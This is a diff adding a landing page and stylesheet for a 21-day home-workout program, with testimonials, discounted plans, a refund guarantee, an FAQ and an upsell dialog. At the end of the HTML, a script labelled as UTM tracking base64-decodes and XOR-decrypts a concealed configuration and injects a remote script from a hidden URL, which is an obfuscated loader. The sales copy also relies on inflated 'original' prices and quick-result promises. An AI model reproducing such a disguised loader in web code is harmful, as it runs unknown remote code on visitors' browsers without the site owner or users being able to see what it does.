1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
+    </div>
+  </div>
+  </div>
+  <p class="prova__aviso">Results vary from person to person and depend on consistency with workouts and nutrition.</p>
+</section>
+
+<div class="faixa faixa--red faixa--reverso" role="presentation">
+  <div class="faixa__trilho"><div class="faixa__grupo"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
+</div>
+
+<!-- 6. PLANS -->
+<section class="planos" id="plans" aria-labelledby="plans-title">
+  <div class="wrap">
+    <header class="head head--light">
+      <h2 class="planos__title" id="plans-title">Choose your plan</h2>
+      <p class="sub">Invest in your body today. One-time payment, no subscription. Access arrives in your email right after purchase.</p>
+      <ul class="pills pills--center">
+        <li class="pill pill--glass">One-time payment</li>
+        <li class="pill pill--glass">Instant access</li>
+        <li class="pill pill--glass">7-day guarantee</li>
+      </ul>
+    </header>
+
+    <div class="planos__grid">
+      <article class="plan">
+        <div class="plan__top"><p>Basic package</p></div>
+        <div class="plan__body">
+          <img class="plan__capa" src="assets/img/plano-basic.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Basic on phone and tablet">
+          <h3 class="plan__nome">Basic</h3>
+          <p class="plan__desc">The complete 21-day method.</p>
+          <div class="plan__valor"><s>$97</s><strong>$10</strong></div>
+          <p class="pill pill--save">You save $87</p>
+          <div class="b1 b1--dark plan__btn">
+            <button type="button" class="b1__btn" data-basico data-btn="plan-basic">
+              <span class="b1__txt">Buy now</span>
+              <span class="b1__dot" aria-hidden="true"></span>
+            </button>
+            <span class="b1__note">Secure purchase</span>
+          </div>
+          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
+          <ul class="plan__list">
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Access by email right after payment</span></li>
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Workout sheets to get results in record time</span></li>
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>10 to 30-minute bodyweight workouts</span></li>
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Visible results in the very first week</span></li>
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Support with demonstration videos</span></li>
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>7-day guarantee to try risk-free</span></li>
+          </ul>
+        </div>
+      </article>
+
+      <article class="plan plan--top">
+        <div class="plan__top"><p>Best seller</p><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M12 2.5l2.9 5.9 6.5.9-4.7 4.6 1.1 6.5L12 17.3l-5.8 3.1 1.1-6.5L2.6 9.3l6.5-.9z"/></svg></div>
+        <div class="plan__body">
+          <img class="plan__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
+          <h3 class="plan__nome">Premium</h3>
+          <p class="plan__desc">The complete method plus 5 bonuses.</p>
+          <div class="plan__valor"><s>$197</s><strong>$20</strong></div>
+          <p class="pill pill--save">You save $177</p>
+          <div class="b2 plan__btn">
+            <span class="b2__drawer b2__drawer--top" aria-hidden="true">today's price</span>
+            <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">+5 bonuses</span>
+            <a class="b2__btn" href="#" data-checkout="premium" data-btn="plan-premium"><span class="b2__txt">Buy now</span></a>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+          </div>
+          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
+          <ul class="plan__list">
+          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Everything in Basic</span></li>
+          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>5-Minute SOS Lightning Workout</span></li>
+          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Secret File of special tips</span></li>
+          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Blacklist of foods that stall your results</span></li>
+          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Explosive Arms &amp; Forearms Workout</span></li>
+          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Injury-Free Beginner Fitness Journey</span></li>
+          </ul>
+        </div>
+      </article>
+    </div>
+  </div>
+</section>
+
+<!-- 7. GUARANTEE -->
+<section class="garantia" aria-labelledby="guarantee-title">
+  <div class="wrap">
+    <div class="card garantia__card" data-reveal>
+      <svg class="selo" viewBox="0 0 240 240" role="img" aria-label="7-day money-back guarantee">
+        <defs>
+          <linearGradient id="seloAzul" x1="0" y1="0" x2="0" y2="1">
+            <stop offset="0" stop-color="#2A4FA8"/><stop offset="0.55" stop-color="#0A2868"/><stop offset="1" stop-color="#061844"/>
+          </linearGradient>
+          <linearGradient id="seloVerde" x1="0" y1="0" x2="0" y2="1">
+            <stop offset="0" stop-color="#7DF0A6"/><stop offset="0.45" stop-color="#19B657"/><stop offset="1" stop-color="#0E7A3A"/>
+          </linearGradient>
+          <radialGradient id="seloMiolo" cx="0.5" cy="0.35" r="0.7">
+            <stop offset="0" stop-color="#FFFFFF"/><stop offset="0.7" stop-color="#F2F2EE"/><stop offset="1" stop-color="#DCDCD5"/>
+          </radialGradient>
+          <linearGradient id="seloBrilho" x1="0" y1="0" x2="0" y2="1">
+            <stop offset="0" stop-color="#FFFFFF" stop-opacity="0.55"/><stop offset="0.5" stop-color="#FFFFFF" stop-opacity="0"/>
+          </linearGradient>
+          <filter id="seloSombra" x="-20%" y="-20%" width="140%" height="150%">
+            <feDropShadow dx="0" dy="8" stdDeviation="8" flood-color="#071331" flood-opacity="0.35"/>
+          </filter>
+          <filter id="seloInterno"><feOffset dy="2"/><feGaussianBlur stdDeviation="2" result="b"/><feComposite in="SourceGraphic" in2="b" operator="arithmetic" k2="-1" k3="1" result="s"/><feFlood flood-color="#071331" flood-opacity="0.35"/><feComposite in2="s" operator="in"/><feComposite in2="SourceGraphic" operator="over"/></filter>
+          <path id="seloArcoTopo" d="M 54 120 A 66 66 0 0 1 186 120"/>
+          <path id="seloArcoBase" d="M 43 120 A 77 77 0 0 0 197 120"/>
+        </defs>
+        <g filter="url(#seloSombra)">
+          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloAzul)"/>
+          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloBrilho)"/>
+          <circle cx="120" cy="120" r="98" fill="none" stroke="#ffffff" stroke-opacity="0.18" stroke-width="1.5"/>
+          <circle cx="120" cy="120" r="90" fill="url(#seloVerde)"/>
+          <circle cx="120" cy="120" r="90" fill="url(#seloBrilho)" opacity="0.7"/>
+          <circle cx="120" cy="120" r="80" fill="url(#seloAzul)"/>
+          <circle cx="120" cy="120" r="62" fill="url(#seloMiolo)" filter="url(#seloInterno)"/>
+          <circle cx="120" cy="120" r="62" fill="none" stroke="#19B657" stroke-width="2.5"/>
+        </g>
+        <text class="selo__arco"><textPath href="#seloArcoTopo" startOffset="50%" text-anchor="middle">GUARANTEE</textPath></text>
+        <text class="selo__arco selo__arco--base"><textPath href="#seloArcoBase" startOffset="50%" text-anchor="middle">100% MONEY BACK</textPath></text>
+        <path class="selo__star" d="M28 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(22 -9) scale(1)"/>
+        <path class="selo__star" d="M212 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(-22 -9)"/>
+        <text x="120" y="138" text-anchor="middle" class="selo__n">7</text>
+        <text x="120" y="160" text-anchor="middle" class="selo__t">DAYS</text>
+      </svg>
+      <h2 class="h2" id="guarantee-title">7-day guarantee to try risk-free</h2>
+      <p class="sub">Get in, watch the videos and do your first workouts. If within the first 7 days you feel it's not for you, just ask and we'll refund 100% of your money.</p>
+      <ul class="pills pills--center">
+        <li class="pill pill--soft">No questions asked</li>
+        <li class="pill pill--soft">No hassle</li>
+        <li class="pill pill--soft">Full refund</li>
+      </ul>
+    </div>
+  </div>
+</section>
+
+<!-- 8. FAQ -->
+<section class="faq" id="faq" aria-labelledby="faq-title">
+  <div class="wrap">
+    <header class="head" data-reveal>
+      <h2 class="h2" id="faq-title">Frequently asked questions</h2>
+      <p class="sub">Tap a question to see the answer.</p>
+    </header>
+    <div class="faq__list">
+      <details class="qa">
+        <summary><span class="qa__q">I&#39;m a beginner. Will I be able to do the workouts without experience?</span><span class="qa__icon" aria-hidden="true"></span></summary>
+        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The workouts are designed for all levels. You start from the basics, with step-by-step video instructions, and progress as your ability improves.</p></div>
+      </details>
+      <details class="qa">
+        <summary><span class="qa__q">How soon will I start seeing results?</span><span class="qa__icon" aria-hidden="true"></span></summary>
+        <div class="qa__a"><p class="tag tag--red">Answer</p><p>With consistency and proper nutrition, many people start noticing changes in the mirror within 2 to 3 weeks. The plan is designed to deliver definition quickly, practically and safely.</p></div>
+      </details>
+      <details class="qa">
+        <summary><span class="qa__q">Do I need equipment or a gym to follow the plan?</span><span class="qa__icon" aria-hidden="true"></span></summary>
+        <div class="qa__a"><p class="tag tag--red">Answer</p><p>No! The entire workout is designed to be done 100% at home, using only your body weight. All you need is some free space and the will to start.</p></div>
+      </details>
+      <details class="qa">
+        <summary><span class="qa__q">Does this plan work if I have little belly fat or I&#39;m already slim?</span><span class="qa__icon" aria-hidden="true"></span></summary>
+        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The plan is ideal for those who already have some definition and want to tone, lean out and carve their abs. If that's you, it will speed up your results.</p></div>
+      </details>
+    </div>
+  </div>
+  <div class="wrap cta-row" data-reveal>
+    <div class="b1">
+      <a class="b1__btn" href="#plans" data-btn="cta-faq">
+        <span class="b1__txt">Choose my plan</span>
+        <span class="b1__dot" aria-hidden="true"></span>
+      </a>
+      <span class="b1__note">7-day guarantee</span>
+    </div>
+  </div>
+</section>
+
+</main>
+
+<footer class="rodape">
+  <div class="wrap rodape__inner">
+    <img class="rodape__logo" src="assets/img/logo-completa-claro.webp" width="640" height="612" loading="lazy" decoding="async" alt="Shredded Method">
+    <p class="rodape__big">Shredded Method</p>
+    <p class="rodape__desc">Transform your body in 21 days, training at home.</p>
+    <ul class="pills pills--center rodape__links">
+      <li><a class="pill pill--ghost" href="#plans">See plans</a></li>
+      <li><a class="pill pill--ghost" href="mailto:[EMAIL_SUPORTE]">Email support</a></li>
+      <li><a class="pill pill--ghost" href="politica-de-privacidade.html">Privacy</a></li>
+      <li><a class="pill pill--ghost" href="politica-de-cookies.html">Cookies</a></li>
+    </ul>
+    <p class="rodape__copy">© 2026 Shredded Method. All rights reserved.</p>
+  </div>
+</footer>
+
+<!-- Upsell when choosing Basic -->
+<dialog class="oferta" id="oferta" aria-labelledby="offer-title">
+  <button type="button" class="oferta__x" data-fechar aria-label="Close offer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+  <img class="oferta__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
+  <p class="pill pill--red oferta__pill">Exclusive offer</p>
+  <h2 class="oferta__title" id="offer-title">Get Premium for just $14</h2>
+  <p>Instead of <s>$197</s>, plus 5 exclusive bonuses to speed up your results. Only $4 more than the Basic.</p>
+  <ul class="check check--dark">
+    <li>5-Minute SOS Lightning Workout</li>
+    <li>Blacklist of foods that stall your results</li>
+    <li>Explosive Arms &amp; Forearms Workout and 2 more bonuses</li>
+  </ul>
+  <div class="b2 b2--light">
+    <span class="b2__drawer b2__drawer--top" aria-hidden="true">only here</span>
+    <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">$20 → $14</span>
+    <a class="b2__btn" href="#" data-checkout="premium14" data-btn="offer-premium-14"><span class="b2__txt">I want Premium</span></a>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
+  </div>
+  <a class="oferta__nao" href="#" data-checkout="basico" data-btn="offer-basic-only">No, just the Basic for $10</a>
+</dialog>
+
+<!-- UTMify: UTMs -->
+<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
+</body>
 </html>
--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,934 @@
+/* Méthode Fissurée | landing page (v2)
+   Paleta: cores da França, tiradas da logo (azul #0A2868, vermelho #E0202E, branco #F5F5F2)
+   Fontes: Barlow Condensed (títulos) + Barlow (texto), hospedadas em /fonts
+   Sombras e relevo são pedido do cliente (aspecto estruturado): linhas marcadas com taste-skill-ignore. */
+
+@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-700.woff2") format("woff2"); font-weight: 700; font-display: swap; }
+@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-800.woff2") format("woff2"); font-weight: 800; font-display: swap; }
+@font-face { font-family: "Barlow"; src: url("../fonts/barlow-500.woff2") format("woff2"); font-weight: 500; font-display: swap; }
+@font-face { font-family: "Barlow"; src: url("../fonts/barlow-600.woff2") format("woff2"); font-weight: 600; font-display: swap; }
+
+:root {
+  --bg: #F5F5F2;
+  --surface: #E9E8E3;
+  --white: #FFFFFF;
+  --ink: #0A1A44;
+  --muted: #45506B;
+  --blue: #0A2868;
+  --blue-2: #10347F;
+  --night: #071331;
+  --red: #E0202E;
+  --cta: #7CF51C;          /* verde-limão: só botões de ação */
+  --cta-ink: #0A1A44;
+  --go: #1ED760;           /* luz verde do botão */
+  --green: #19B657;        /* valor e economia */
+  --on-dark: #F5F5F2;
+  --on-dark-soft: #C3CBE0;
+
+  --f-display: "Barlow Condensed", "Arial Narrow", sans-serif;
+  --f-text: "Barlow", "Segoe UI", Arial, sans-serif;
+  --t-small: 0.875rem;
+  --t-body: clamp(1.0625rem, 1rem + 0.25vw, 1.1875rem);
+  --t-sub: clamp(1.125rem, 1rem + 0.5vw, 1.375rem);
+  --t-h3: clamp(1.625rem, 1.3rem + 1.2vw, 2.25rem);
+  --t-h2: clamp(2.5rem, 1.5rem + 4vw, 5rem);
+
+  --m: clamp(16px, 3vw, 40px);
+  --gap-section: clamp(88px, 10vw, 168px);
+  --r-card: 24px;
+  --r-img: 16px;
+  --ease: cubic-bezier(0.22, 1, 0.36, 1);
+
+  --relief: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a4414, 0 8px 18px #0a1a4412, 0 22px 44px #0a1a440f;
+  --relief-pill: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a441a, 0 4px 10px #0a1a4412;
+  --relief-dark: inset 0 1px 0 #ffffff1f, 0 10px 30px #0000004d;
+}
+
+*, *::before, *::after { box-sizing: border-box; }
+html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; overflow-x: clip; }
+body {
+  margin: 0; overflow-x: clip;
+  background: var(--bg); color: var(--ink);
+  font-family: var(--f-text); font-weight: 500; font-size: var(--t-body); line-height: 1.55;
+  -webkit-font-smoothing: antialiased;
+}
+img, svg { display: block; max-width: 100%; }
+/* proteção das imagens */
+img { -webkit-user-drag: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
+img { height: auto; }
+a { color: inherit; }
